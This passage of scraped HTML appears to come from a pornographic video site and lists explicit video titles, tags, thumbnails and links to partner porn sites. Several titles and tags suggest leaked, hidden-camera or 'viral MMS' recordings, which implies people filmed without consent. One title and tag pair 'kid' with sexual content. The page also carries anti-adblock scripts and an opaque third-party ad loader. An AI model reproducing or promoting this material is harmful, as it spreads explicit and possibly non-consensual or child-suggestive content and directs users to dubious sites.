			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=4489 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="4489">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=4489  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="4489">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/100-web-series/" title="100 web series" class="tag-item font-size-12">100 web series</a><a href="https://porhubvideo.com/tag/army-web-series/" title="army web series" class="tag-item font-size-12">army web series</a><a href="https://porhubvideo.com/tag/bebaaki-web-series/" title="bebaaki web series" class="tag-item font-size-12">bebaaki web series</a><a href="https://porhubvideo.com/tag/free-online-web-series/" title="free online web series" class="tag-item font-size-12">free online web series</a><a href="https://porhubvideo.com/tag/free-web-series-site/" title="free web series site" class="tag-item font-size-12">free web series site</a><a href="https://porhubvideo.com/tag/girls-sucking-each-other/" title="Girls Sucking Each other" class="tag-item font-size-12">Girls Sucking Each other</a><a href="https://porhubvideo.com/tag/hot-indian-web-series/" title="hot indian web series" class="tag-item font-size-12">hot indian web series</a><a href="https://porhubvideo.com/tag/imdb-rating-web-series/" title="imdb rating web series" class="tag-item font-size-12">imdb rating web series</a><a href="https://porhubvideo.com/tag/indian-adult-web-series/" title="indian adult web series" class="tag-item font-size-12">indian adult web series</a><a href="https://porhubvideo.com/tag/indian-sex-web-series/" title="indian sex web series" class="tag-item font-size-12">indian sex web series</a><a href="https://porhubvideo.com/tag/indian-web-series-nude/" title="indian web series nude" class="tag-item font-size-12">indian web series nude</a><a href="https://porhubvideo.com/tag/indian-web-series-on-netflix/" title="indian web series on netflix" class="tag-item font-size-12">indian web series on netflix</a><a href="https://porhubvideo.com/tag/indian-web-series-sex-scenes/" title="indian web series sex scenes" class="tag-item font-size-12">indian web series sex scenes</a><a href="https://porhubvideo.com/tag/instagramam-web-series/" title="instagramam web series" class="tag-item font-size-12">instagramam web series</a><a href="https://porhubvideo.com/tag/latest-web-series-on-amazon-prime/" title="latest web series on amazon prime" class="tag-item font-size-12">latest web series on amazon prime</a><a href="https://porhubvideo.com/tag/manoj-bajpayee-web-series-list/" title="manoj bajpayee web series list" class="tag-item font-size-12">manoj bajpayee web series list</a><a href="https://porhubvideo.com/tag/pankaj-tripathi-web-series-list/" title="pankaj tripathi web series list" class="tag-item font-size-12">pankaj tripathi web series list</a><a href="https://porhubvideo.com/tag/samantar-marathi-web-series/" title="samantar marathi web series" class="tag-item font-size-12">samantar marathi web series</a><a href="https://porhubvideo.com/tag/samantar-web-series/" title="samantar web series" class="tag-item font-size-12">samantar web series</a><a href="https://porhubvideo.com/tag/stranger-things-web-series/" title="stranger things web series" class="tag-item font-size-12">stranger things web series</a><a href="https://porhubvideo.com/tag/tamil-web-series-list/" title="tamil web series list" class="tag-item font-size-12">tamil web series list</a><a href="https://porhubvideo.com/tag/top-10-netflix-web-series/" title="top 10 netflix web series" class="tag-item font-size-12">top 10 netflix web series</a><a href="https://porhubvideo.com/tag/top-rated-web-series-on-netflix/" title="top rated web series on netflix" class="tag-item font-size-12">top rated web series on netflix</a><a href="https://porhubvideo.com/tag/tridha-choudhury-web-series/" title="tridha choudhury web series" class="tag-item font-size-12">tridha choudhury web series</a><a href="https://porhubvideo.com/tag/zee5-latest-web-series/" title="zee5 latest web series" class="tag-item font-size-12">zee5 latest web series</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/lovely-babe-give-her-pussy-for-money-xvideo-hd-free-download/" title="Lovely Babe Give Her Pussy For Money xvideo HD free download">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="4493" href="https://porhubvideo.com/lovely-babe-give-her-pussy-for-money-xvideo-hd-free-download/" title="Lovely Babe Give Her Pussy For Money xvideo HD free download" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/11/Lovely-Babe-Give-Her-Pussy-For-Money-xvideo-HD-free-download.jpg" alt="Lovely-Babe-Give-Her-Pussy-For-Money-xvideo-HD-free-download"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/lovely-babe-give-her-pussy-for-money-xvideo-hd-free-download/" title="Lovely Babe Give Her Pussy For Money xvideo HD free download">Lovely Babe Give Her Pussy For Money xvideo HD free download</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/bhabi-fucking-by-bf-in-jungle-hd-indian-web-series-porn/" title="Bhabi Fucking By BF In Jungle HD indian web series porn">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="4485" href="https://porhubvideo.com/bhabi-fucking-by-bf-in-jungle-hd-indian-web-series-porn/" title="Bhabi Fucking By BF In Jungle HD indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/11/Bhabi-Fucking-By-BF-In-Jungle-HD-indian-web-series-porn.jpg" alt="Bhabi-Fucking-By-BF-In-Jungle-HD-indian-web-series-porn"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/bhabi-fucking-by-bf-in-jungle-hd-indian-web-series-porn/" title="Bhabi Fucking By BF In Jungle HD indian web series porn">Bhabi Fucking By BF In Jungle HD indian web series porn</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-38178" class="post-item site__col post-38178 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-desi-aunty-xnxxx tag-fight-xnx tag-free-indian-porn-videos tag-hot-boobs-xnx tag-hot-xnxnx tag-house-xnx tag-indian-aunty-xvideos tag-indian-beauty-porn tag-indian-big-boobs-porn tag-indian-handjob tag-indian-homemade-porn tag-indian-hot-xxx-video tag-indian-latest-porn tag-indian-poran tag-indian-porn-clips tag-indian-porn-videos-download tag-indian-porn-websites tag-indian-sexy-xxx tag-indian-web-series-nude tag-indian-xxx-video-download tag-joni-xnx tag-kajal-aggarwal-xnxxx tag-mom-and-daughter-xnx tag-new-desi-xnx tag-new-indian-sexy-video tag-sanny-xnx tag-scarlett-johansson-xnx tag-se-xnx tag-sexy-video-hd-indian tag-south-xxx tag-suny-leon-xnx tag-toilet-xnx tag-women-xnx tag-xnx-2014 tag-xnx-anushka tag-xnx-naughty-america tag-xnx-sexcom tag-xnxxx-com-2019 tag-xnxxx-hd-hot tag-xx-video-india tag-xxn-xnx tag-xxx-india-hd tag-xxx-indian-hindi tag-xxx-indian-porn-videos tag-xxx-vedio-indian tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="38178" href="https://porhubvideo.com/xxx-india-hd-super-horny-new-marriage-bhabi-sucking-riding-leaked/" title="xxx india hd super horny new marriage bhabi sucking riding" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/xxx-india-hd-super-horny-new-marriage-bhabi-sucking-riding-leaked.jpg" alt="xxx india hd super horny new marriage bhabi sucking riding leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxx-india-hd-super-horny-new-marriage-bhabi-sucking-riding-leaked/?video_embed=38178&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/xxx-india-hd-super-horny-new-marriage-bhabi-sucking-riding-leaked/" title="xxx india hd super horny new marriage bhabi sucking riding">xxx india hd super horny new marriage bhabi sucking riding</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-63105" class="post-item site__col post-63105 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4kpanu tag-bangla-boudi-panu tag-bangla-panu tag-bengali-panu-video tag-best-indian-xx tag-blue-film-panu tag-chaitali-panu tag-full-hd-panu tag-hindi-mein-sexy-bf-indian tag-indian-desi-porn tag-indian-live-nude-video tag-indian-naked-tik-tok tag-indian-nude-hd tag-indian-nude-sites tag-indian-panuvideo tag-indian-pee-xx tag-indian-porn-tv tag-indian-sari-xx tag-indian-sexy-bf-indian tag-indian-web-series-nude tag-indian-xxx-tube tag-kolkata-bf-kolkata-bf-bf tag-mumbai-xvideo tag-panu-film tag-panu-full-hd tag-panu-video-panu-video tag-panu-videos tag-sanileonpanu tag-xn-xx-hd-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63105" href="https://porhubvideo.com/indian-nude-hd-super-hot-girl-fingering-pussy-viral-mms/" title="indian nude hd super hot girl fingering pussy viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-nude-hd-super-hot-girl-fingering-pussy-viral-mms.jpg" alt="indian-nude-hd-super-hot-girl-fingering-pussy-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-nude-hd-super-hot-girl-fingering-pussy-viral-mms/?video_embed=63105&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-nude-hd-super-hot-girl-fingering-pussy-viral-mms/" title="indian nude hd super hot girl fingering pussy viral mms">indian nude hd super hot girl fingering pussy viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-60304" class="post-item site__col post-60304 post type-post status-publish format-standard has-post-thumbnail hentry category-x-videos-indian tag-bengali-bhabi-xx tag-bf-jaunpur tag-bf-xx-indian tag-bhabhi-bf-bhabhi-bf tag-bhabhi-chudai-desi tag-big-boob-bhabi tag-cute-bhabi tag-desi-bhabi-porn-video tag-hot-bf-bhabhi tag-hot-bhabi-xx tag-india-bengali-bf tag-indian-bf-hindi-mai tag-indian-bf-south tag-indian-bhabhi-live-webcam tag-indian-bhabi-xx tag-indian-hidden-cam-porn tag-indian-hindi-bf tag-indian-nude-web-series tag-indian-uncut-porn tag-indian-web-series-nude tag-indian-wife-porn tag-indiyan-xx-x tag-moti-bhabhi-sexy-video tag-new-indian-pron tag-sexy-bhabhi-in-black-saree tag-sexy-xxx-bhabhi tag-tiktok-viral-bhabi tag-xx-india-bf tag-xx-nxx-indian tag-xx-x-indian-bhabhi tag-xxx-indian-pron">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60304" href="https://porhubvideo.com/indian-bf-hindi-mai-horny-bhabi-hard-fuck-two-boys-cum-out-mms-hd/" title="indian bf hindi mai horny bhabi hard fuck two boys cum out mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/indian-bf-hindi-mai-horny-bhabi-hard-fuck-two-boys-cum-out-mms-HD.jpg" alt="indian-bf-hindi-mai-horny-bhabi-hard-fuck-two-boys-cum-out-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-bf-hindi-mai-horny-bhabi-hard-fuck-two-boys-cum-out-mms-hd/" title="indian bf hindi mai horny bhabi hard fuck two boys cum out mms HD">indian bf hindi mai horny bhabi hard fuck two boys cum out mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-43796" class="post-item site__col post-43796 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-free-indian-porn-videos tag-indian-aunty-xvideos tag-indian-beauty-porn tag-indian-big-boobs-porn tag-indian-handjob tag-indian-homemade-porn tag-indian-hot-xxx-video tag-indian-latest-porn tag-indian-poran tag-indian-porn-videos-download tag-indian-porn-websites tag-indian-sexy-xxx tag-indian-web-series-nude tag-indian-xx tag-indian-xxx-video-download tag-new-indian-sexy-video tag-sexy-video-hd-indian tag-south-xxx tag-xx-video-india tag-xxx-indian-porn-videos tag-xxx-vedio-indian tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="43796" href="https://porhubvideo.com/very-beautiful-wife-indian-xx-tight-pussy-fucking-moaning/" title="Very beautiful wife indian xx tight pussy fucking moaning" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-beautiful-wife-indian-xx-tight-pussy-fucking-moaning.jpg" alt="Very beautiful wife indian xx tight pussy fucking moaning"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-wife-indian-xx-tight-pussy-fucking-moaning/?video_embed=43796&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-wife-indian-xx-tight-pussy-fucking-moaning/" title="Very beautiful wife indian xx tight pussy fucking moaning">Very beautiful wife indian xx tight pussy fucking moaning</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-43142" class="post-item site__col post-43142 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangbus tag-bdsm-tube tag-beeg-porn tag-black-xxx tag-desi-xvideo tag-fapvid tag-free-indian-porn-videos tag-hentai-xxx tag-hindi-porn-video tag-hubporn tag-indian-aunty-xvideos tag-indian-beauty-porn tag-indian-big-boobs-porn tag-indian-handjob tag-indian-homemade-porn tag-indian-hot-xxx-video tag-indian-latest-porn tag-indian-poran tag-indian-porn-websites tag-indian-sexy-xxx tag-indian-web-series-nude tag-indian-xxx-tube tag-indian-xxx-video-download tag-kajal-xxx tag-priyanka-chopra-xxx tag-scat-porn tag-sexy-video-hd-indian tag-south-xxx tag-sunporno tag-top-porn-sites tag-worldsex tag-x-videos-3 tag-xx-video-india tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="43142" href="https://porhubvideo.com/extremely-cute-babe-indian-xxx-tube-show-her-nice-boobs-mms/" title="Extremely cute babe indian xxx tube show her nice boobs mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-indian-xxx-tube-show-her-nice-boobs-mms.jpg" alt="Extremely cute babe indian xxx tube show her nice boobs mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-babe-indian-xxx-tube-show-her-nice-boobs-mms/?video_embed=43142&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-babe-indian-xxx-tube-show-her-nice-boobs-mms/" title="Extremely cute babe indian xxx tube show her nice boobs mms">Extremely cute babe indian xxx tube show her nice boobs mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-561" class="post-item site__col post-561 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-cute-babe-get-fuck tag-delhi-xxx tag-indian-actresses-xxx tag-indian-babe-fuck tag-indian-big-tits tag-indian-blue-movie tag-indian-boobs-sucking tag-indian-couple-xxx tag-indian-creampie tag-indian-femdom tag-indian-handjob tag-indian-hd-pron tag-indian-hot-xxx-video tag-indian-kid-xvideos tag-indian-mom-xnxx tag-indian-nude-videos tag-indian-oorn tag-indian-poen tag-indian-poran tag-indian-porne tag-indian-potn tag-indian-pprn tag-indian-sexy-vedio tag-indian-tits tag-indian-web-series-nude tag-indian-x-vedio tag-indian-x-vidio tag-indian-xxx-bf tag-indian-xxx-web-series tag-juicy-tits-indian-babe tag-mumbai-xxx tag-odisha-xxx tag-porhub tag-porhub-videos tag-south-indian-xxx tag-xx-video-indian tag-xxx-bf-indian tag-xxx-indian-bf tag-xxx-indian-hindi tag-xxx-indian-web-series tag-xxx-sexy-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="561" href="https://porhubvideo.com/so-cute-juicy-tits-indian-babe-get-fuck-indian-kid-xvideos/" title="So cute juicy tits indian babe get fuck indian kid xvideos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/07/So-cute-juicy-tits-indian-babe-get-fuck-indian-kid-xvideos.jpg" alt="So-cute-juicy-tits-indian-babe-get-fuck-indian-kid-xvideos"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/so-cute-juicy-tits-indian-babe-get-fuck-indian-kid-xvideos/?video_embed=561&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/so-cute-juicy-tits-indian-babe-get-fuck-indian-kid-xvideos/" title="So cute juicy tits indian babe get fuck indian kid xvideos">So cute juicy tits indian babe get fuck indian kid xvideos</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Hot Girls Sucking Each other HD indian web series sex scenes","description":"Hot Girls Sucking Each other HD indian web series sex scenes","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2020\/11\/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg","uploadDate":"2020-11-18T09:13:11+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2020\/11\/Hot%20Girls%20Sucking%20Each%20other%20HD%20indian%20web%20series%20sex%20scenes.mp4","embedUrl":"https:\/\/porhubvideo.com\/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes\/?video_embed=4489","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
